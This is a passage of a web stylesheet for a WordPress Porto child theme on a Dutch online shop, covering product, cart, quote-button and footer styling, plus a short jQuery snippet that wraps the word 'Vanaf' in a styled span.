  color: #323232;
}
.page-faqs .toggle > label:before {
  border-color: #323232;
}
.page-faqs .toggle.active > label {
  background: #f5f5f5;
  color: #5ca706;
}
.page-faqs .toggle.active > label:before {
  border-color: #5ca706;
}
.page-faqs .toggle > .toggle-content {
  padding: 10px;
}

.product-inner {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.product-image img {
	aspect-ratio: 1/1;
    object-fit: contain;
}

.vanaf-wrapper {
    margin-right: 5px;
}

@media (max-width: 576px) {
    .products .product-category .thumb-info-title {
        padding: 1.2em .5em;
    }
}

#header .main-menu .menu-item-home a  {
    font-size: 0 !important;
    line-height: 1 !important;
}

#header .main-menu .menu-item-home a i {
    font-size: 1rem;
}

.porto-carousel-wrapper>div:first-child>.porto-item-wrap:first-child {
    min-height: 71px;
}

.dashicons-cart {
    width: unset;
    height: unset;
    font-size: unset;
}
.dashicons-cart:before {
    content: "\e836";
    font-family: "porto";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: 0.1em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 0.7em;
    margin-left: 0.1em;
    -webkit-font-smoothing: antialiased;
    font-size: 24px;
}
.quote-li .afrq-menu-item .totalitems {
    --porto-badge-size: 1.6em;
    position: absolute;
    right: calc(-1* var(--porto-badge-size) / 2 + 0.2em);
    top: -0.5em;
    font-size: 0.72em;
    font-weight: 600;
    text-align: center;
    width: var(--porto-badge-size);
    height: var(--porto-badge-size);
    line-height: var(--porto-badge-size);
    border-radius: 50%;
    overflow: hidden;
    color: #fff;
    background-color: #ec7200;
    font-weight: 400;
    padding-left: 0;
}
@media (max-width: 991px) {
    .sticky-header .dashicons-cart {
        color: #fff !important;
        border-color: #fff !important;
    }
}
div.af_quote_fields .quote-fields textarea {
    height: 125px;
}

.product-summary-wrap .single_add_to_cart_button,
.product-summary-wrap .single_add_to_cart_button:hover,
.product-summary-wrap .single_add_to_cart_button:focus {
    background-color: #5ca706;
}

ul.products li.product-outimage .add-links .afrfqbt.add_to_cart_button,
.product-summary-wrap a.afrfqbt_single_page.single_add_to_cart_button,
.product-summary-wrap a.afrfqbt_single_page.single_add_to_cart_button:hover,
.product-summary-wrap a.afrfqbt_single_page.single_add_to_cart_button:focus {
    background: #feed00;
    color: #000;
}
.footer .widget p:empty {
    display: none;
}
.footer-top {
    background: #f4f4f4;
    padding-top: 3rem;
    padding-bottom: 3rem;
}
.footer-top .wpb_content_element {
    margin-bottom: 0;
}

.footer-main .heading-primary {
    color: #FFF !important;
}

@media (max-width: 575px) {
    .single-product form.cart:has(.afrfqbt_single_page) .single_add_to_cart_button  {
        width: 100%;
        margin: 0 !important
    }
}
@media (max-width: 767px) {
    .shop_table.cart-table th.product-name {
        width: 100%;
    }
}

#side-nav-panel .accordion-menu > li.menu-item .arrow {
    top: 0 !important;
    height: 46px !important;
    line-height: 46px;
}

#side-nav-panel .accordion-menu li.menu-item.active > a {
    background-color: #2a2b2e !important;
}

.fc-progress-bar[data-sticky-states].is-activated .fc-progress-bar__inner {
    width: 100% !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://2bdaken.nl/wp-content/themes/porto-child/js/custom-script.js?ver=1.0
body_size: -174
content:
jQuery(document).ready(function($) {
    $('.price').contents().filter(function(){
        return this.nodeType === 3 && this.nodeValue.trim() === 'Vanaf';
    }).wrap('<span class="vanaf-wrapper"></span>');
});